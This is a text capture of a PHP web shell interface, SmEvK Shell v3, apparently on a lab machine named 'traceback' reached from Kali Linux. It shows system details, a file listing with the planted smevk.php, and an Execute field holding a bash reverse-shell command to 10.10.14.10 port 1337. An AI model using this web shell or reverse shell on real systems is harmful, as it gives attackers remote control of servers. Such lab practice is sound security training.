 SmEvK v3
10.10.10.181/smevk.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Uname : Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
User : 1000 ( webadmin ) Group: 1000 ( webadmin )
Server : Apache/2.4.29 (Ubuntu)
Useful : php, perl, tar, gzip, bzip2, nc, locate
Downloaders: wget
D/functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcn
Cwd : /var/www/html/ drwxr-xr-x [ home ]
Sec. Info Files Console Bypasser Safe Mode String tools Import Scripts
File manager
Name Size Modify
[ .. ] dir 2021-04-22 06:08:27
bg.jpg 528.97 KB 2019-07-31 04:50:58
index.html 1.09 KB 2019-08-27 04:29:44
smevk.php 102.62 KB 2020-02-27 05:37:01
Copy >>
Change dir:
/var/www/html/ >>
Make dir:
>>
[ Writeable ]
Execute:
bash -c 'bash -i >& /dev/tcp/10.10.14.10/1337 0>&1' >>
Bro
SmEvK_PaThAn Shell v3